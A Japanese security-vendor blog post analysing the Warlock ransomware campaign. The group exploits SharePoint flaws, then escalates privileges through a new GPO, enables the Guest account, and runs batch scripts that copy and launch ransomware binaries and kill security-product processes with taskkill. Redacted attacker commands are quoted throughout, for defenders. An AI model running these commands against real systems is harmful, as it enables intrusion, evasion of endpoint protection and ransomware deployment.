ランサムウェア

脆弱なSharePointを悪用してセキュリティ侵害:Warlockランサムウェア攻撃キャンペーンを解説

WarlockグループがMicrosoft SharePointの脆弱性を悪用して初期侵入を得た後、権限昇格、認証情報の窃取、内部活動・情報探索、情報送出などの被害をもたらすランサムウェア攻撃キャンペーンを展開しています。

目次

- 概要

- はじめに

- Warlockグループの攻撃活動および帰属

- 初期侵入後の不正活動やランサムウェアを展開する攻撃チェーン

- 初期侵入 (Initial Access)

- 権限昇格 (Priviledge Escalation)

- 不正活動の実行 (Execution)

- 検出回避 (Defense Evasion)

- 事前調査 (Discovery)

- クレデンシャルアクセス (Credential Access)

- 内部活動・情報探索 (Lateral Movement)

- 影響被害 (Impact)

- 遠隔操作用(コマンド&コントロール)サーバ

- 情報送出 (Exfiltration)に関わる不正活動

- LockBit 3.0の展開活動

- まとめ

- Trend Vision One™によるプロアクティブセキュリティ

- Trend Vision One™ スレットインテリジェンス

- スレットハンティングクエリ

- 侵入の痕跡

- 参考記事

- Warlockグループは、Microsoft SharePoint Serverの脆弱性を悪用した後、不正に細工されたHTTP POSTリクエストを通じてWebシェルをアップロードし、偵察活動や認証情報の窃取を可能にしました。これらの脆弱性に関する詳細やトレンドマイクロ製品による保護対策については、弊社のナレッジベース記事をご参照ください。

- Warlockランサムウェアの被害に遭った企業組織は、北米、欧州、アジア、アフリカ地域にまで及び、テクノロジー業界から重要インフラまで様々な業界に影響を与えています(暴露サイト上の過去の公開情報に基づく)。

- 当攻撃では、Windows標準搭載ツールや独自マルウェアを用いたグループポリシー変更による権限昇格、認証情報の窃取、内部活動・情報探索の実施後、最終的にランサムウェアが展開されます。暗号化されたファイルには、拡張子「.x2anylock」が付加され、収集された情報はRCloneを介して外部に送出されます。

- 当攻撃チェーンは、パッチの適用遅延がもたらすリスクや多層防御の重要性を浮き彫りにしています。Trend Vision One™は、本記事で取り上げた侵入の痕跡(IoC)を検出し、実行を阻止します。また、Trend Vision Oneをご利用のお客様は、後述する「スレットハンティングクエリ」、「Threat Insights」「Threat Intelligence Reports」にアクセスして、Warlockランサムウェアに関する豊富なコンテキスト情報や最新情報を入手することもできます。

はじめに

企業組織は、ますます複雑化するサイバー脅威への対応に追われています。ランサムウェアグループが急速に戦術を高度化させているためです。最近確認された攻撃波では、Warlockランサムウェアグループがインターネット上に公開されたSharePoint Server(オンプレミス版)の脆弱性を侵害し、標的システムへの初期侵入を達成させました。当攻撃では、新たに発見された脆弱性が複数悪用されました。なお、別の攻撃者集団(Linen TyphoonやViolet Typhoon)もまた、外部公開されたSharePoint Serverに対してこれらの脆弱性を悪用していたとMicrosoftが報告しています。これらの脆弱性に関する詳細やトレンドマイクロ製品により影響被害を軽減する方法については、関連するナレッジベース記事をご参照ください。

Warlockグループが用いた多段階攻撃は、外部公開されたアプリの脆弱性悪用手口、ステルス性の高い内部活動・情報探索、高度なペイロードが組み合わさることで、企業組織のIT環境全体に迅速かつ破壊的なセキュリティ侵害がもたらされる可能性を浮き彫りにしています。

さらにWarlockランサムウェアを用いた攻撃キャンペーンは、攻撃者が企業組織の脆弱性をすぐに悪用し、影響力の高い脅迫手口を実行できることを例示しています。SharePointの脆弱性を悪用することで攻撃者は、認証機能の回避、リモートコード実行(RCE)、侵害されたネットワーク内での迅速な内部活動・情報探索を可能にしました。

本ブログ記事では、Warlockランサムウェア攻撃キャンペーンに関する調査結果を詳説します。具体的には、同グループの戦術に関する包括的な技術的詳細、各コマンドの背後にある意図、実践的な推奨事項とガイドラインをお伝えします。本記事は、SharePointの脆弱性に関わる脅威の詳細を把握したいセキュリティ担当者、情報セキュリティ専門家、IT管理者向けに作成されています。

Warlockグループの攻撃活動および帰属(アトリビューション)

Warlockランサムウェア

脆弱なSharePointを攻撃して衆目を集める以前から、Warlockグループはサイバー犯罪の世界で確固たる地位を築いていたとMicrosoftが同社ブログ上で伝えています。

2025年6月初旬、Warlockグループは、ロシア語圏のサイバー犯罪フォーラム「RAMP(Russian Anonymous Market Place)」上で初めて公の場に現れ、潜在的な攻撃実行者(アフィリエイト)に向けて「ランボルギーニが欲しいなら、私に連絡してください。(If you want a Lamborghini, please contact me.)」というキャッチフレーズで自身のランサムウェアサービス(Ransomware as a Service)を宣伝しました。

この派手な宣伝からわずか1か月後、同グループは少なくとも16件の攻撃を達成させたとする犯行声明を出しました。その半数近くはポルトガル、クロアチア、トルコなどの政府機関を標的としたもので、他の被害者には、金融サービス事業に関わる事業者や製造業に関わる企業組織も含まれるとのことです。

さらにWarlockグループは、別のランサムウェアグループ「Black Basta」との潜在的なつながりがあるとみられています。過去に多くの被害者を出したBlack Bastaグループですが、2025年初頭に被害者情報の暴露を停止しています。両グループの接点は未確認ですが、戦術、交渉スタイル、被害者の属性における類似点から、WarlockはBlackBastaから派生したグループか、リブランディングされた可能性が考えられます。

Warlockグループの被害に遭った企業組織は、北米、欧州、アジア、アフリカ地域にまで及び、テクノロジー業界から重要インフラまで様々な業界に影響を与えています(2025年半ばまでに暴露サイト上に公開された情報に基づく)。

Warlockランサムウェアの背後にいる運営者は、RAMPフォーラムでの大々的な宣伝活動から短期間で世界各地に被害を拡大させるランサムウェア脅威へと急速に高度化させ、より巧妙化した攻撃キャンペーンを展開する準備を整えています。これらの攻撃キャンペーンには、SharePointの脆弱性(ToolShell)を悪用する手口も含まれ、多くの衆目を集めています。





初期侵入後の不正活動やランサムウェアを展開する攻撃チェーン

本セクションでは、外部公開されたSharePoint Server(オンプレミス版)を有する環境内で最近確認されたランサムウェア攻撃キャンペーンの一連の流れを解説します。図1の攻撃チェーンは、初期侵入の手口からランサムウェアの展開、データ漏えいに至るまでの一連の流れを示しています。

初期侵入 (Initial Access)

インターネット上に公開されたMicrosoft SharePoint Server(オンプレミス版)の脆弱性を悪用する手口

Warlockグループは、まずMicrosoft SharePointの脆弱性を悪用して内部ネットワーク内に侵入し、最初の攻撃基盤を確立します。

権限昇格 (Priviledge Escalation)

グループポリシーの変更

内部ネットワークに侵入した攻撃者は、ドメイン内に新たなグループポリシーオブジェクト(GPO)を作成して、より高い権限を設定します。

['$GPOName = "{REDACTED}-TakeOver";$DN="DC={REDACTED},DC=com";New-GPO -name $GPOName', '[Microsoft.GroupPolicy.Commands.FormattingDisplayStrings]::FormatGpoVersion($.User.DSVersion, $.User.SysvolVersion)', '[Microsoft.GroupPolicy.Commands.FormattingDisplayStrings]::FormatGpoVersion($.Computer.DSVersion, $.Computer.SysvolVersion)', '$_.WmiFilter.Name']





Guestアカウントの操作

さらに攻撃者は、Windowsに標準で用意された「Guest」アカウントを有効化した後、パスワードを変更して不正アクセスを可能にします。次に「Guest」アカウントをローカルの「Administrators」グループに追加し、管理者権限を付与します。

不正活動の実行 (Execution)

コマンドとスクリプトインタプリタを用いた不正活動

攻撃者は、以下のWindowsコマンドシェル(cmd.exe)を使ってスクリプトファイルとバッチジョブを実行します。

cmd.exe /c net use \\{REDACTED} /u:{ユーザ名}\{ドメイン名}TakeOver {パスワード} & copy \\{IPアドレス}\{ドメイン名}\{ドメイン名}TakeOver.bat c:\users\public\ /y & start c:\users\public\{ドメイン名}TakeOver.bat

上記のコマンドシーケンスは、指定された認証情報を使ってネットワーク上の共有フォルダに接続し、同フォルダからC:\Users\Publicにバッチファイルをコピーして実行します。

実行されたバッチファイル(トレンドマイクロ製品では「Trojan.BAT.KILLLAV.H」として検出)は、まずハードコードされた認証情報を使ってネットワーク上の共有フォルダへの接続を確立します。次にvmtools.exeやlog.bat(log.txtに名前が変更される)、ネットワーク上の共有フォルダ「\{IPアドレス}\{ドメイン名}\」のファイル(Warlockランサムウェアのバイナリを含む)を公開フォルダに順次コピーします。

その後、当スクリプトはこれらのファイルを実行するためのコマンドを複数発行します。これらは、エラー抑制とともにバックグラウンドで実行され、「start」コマンドを介して別々のプロセスとして起動されます。

さらにバッチファイルは、以下のtaskkillコマンドを使って、弊社製品のプロセスを強制終了します。

cd %Public%\

net use \{IPアドレス} /u:{ドメイン名}\{ユーザ名} {パスワード}

cmd /c copy \{IPアドレス}\{ドメイン名}\vmtools.exe %Public%\ /y

cmd /c copy \{IPアドレス}\{ドメイン名}\log.bat %Public%\log.txt /y

start /B cmd /c "%Public%\vmtools.exe 2>nul || exit"

timeout /t 5

taskkill /f /im tm_netagent.exe

taskkill /f /im VOneAgentConsoleTray

cmd /c copy \{IPアドレス}\{ドメイン名}\* %Public%\ /y

start /B cmd /c "%Public%\{ドメイン名}.exe 2>nul || exit"

start /B cmd /c "%Public%\{ドメイン名}-e.exe b 2>nul || exit"

start /B cmd /c "%Public%\{ドメイン名}-f.exe 2>nul || exit"

cmd /c start %Public%\{ドメイン名}.exe

cmd /c start %Public%\{ドメイン名}-f.exe

cmd /c %Public%\{ドメイン名}-e.exe b

検出回避 (Defense Evasion)







トロイの木馬「Trojan.Win64.KILLLAV.I」の技術的分析

攻撃者は、以下のバイナリを展開して実行中のプロセスを列挙し、log.txtファイル内に指定されたプロセスを終了させます。

vmtools.exe(「Trojan.Win64.KILLLAV.」として検出)



対象のプロセスはすべて、弊社のセキュリティ対策製品に関連しています。

さらに同マルウェアは、感染システム内に作成した暗号化されたドライバファイルを復号して、以下のディレクトリ内に以下のファイル名で書き込みます。

C:\programdata

googleApiUtil64.sy

その後vmtools.exeは、当ドライバを以下のサービスとしてインストールした後、対象プロセスを2秒毎に繰り返し終了させる処理を開始し、合計10分間実行した後、自身の不正活動を終了します。

googleApiUtil64



process_killer_main()

プロセスを終了させる同関数は、まずlog.txtファイル内に指定されたプロセス名(主にセキュリティ製品の実行ファイル)の一覧を読み込みます。次に.exeと.comのファイル拡張子を判別(フィルタリング)し、終了対象として一致するエントリを保存します(最大100件)。

その後同関数は、感染システム内で実行中のすべてのプロセスを列挙した後、各プロセス名を指定リストと比較します。一致するプロセスが存在する場合、事前にインストールした不正ドライバを使って強制終了します。

弊社製品のプロセスやサービスを終了させる試みは、弊社のAgentセルフプロテクション機能によって自動的に阻止され、ログに記録されます。こうした不審なアクティビティは、管理コンソールにすぐに報告され、管理者が潜在的な改ざんに警戒し、エンドポイントの保護対策を維持するための迅速な対応を可能にします。

事前調査 (Discovery)

Warlockグループは、侵害された環境内で広範な偵察活動を実施します。本セクションではその詳細について解説します。

ドメインの信頼関係の調査



攻撃者は、外部公開された脆弱なSharePoint Serverを介して攻撃基盤を確立した後、ドメインの信頼関係や信頼境界線を関連付ける偵察活動を実施します。当偵察活動は、侵害されたシステム内で実行中のサービスのコンテキスト配下にある、Windowsに標準搭載されたユーティリティや独自スクリプトを使って実行されます。

攻撃者は、脆弱なSharePointアプリケーションプールに関連付けられた、侵害されたWebサーバソフトウェア「IIS(Internet Information Services)」のワーカープロセス(w3wp.exe)を悪用します。当プロセスは、初期侵入後の不正活動の足掛かりとして用いられます。

c:\windows\system32\inetsrv\w3wp[.]exe -ap "SharePoint - 80" -v "v4.0" -l "webengine4[.]dll" -a \\.\pipe\iisipm4f1f605b-0c8e-4499-89cb-98c2c98832ad -h "C:\inetpub\temp\apppools\SharePoint - 80\SharePoint - 80[.]config" -w "" -m 0

当攻撃シーケンスは、以下のように作成して実行する手順で続き、run.batを起動します。この一連の流れにより、攻撃者は、後続ペイロードやユーティリティを段階的に実行可能となります。

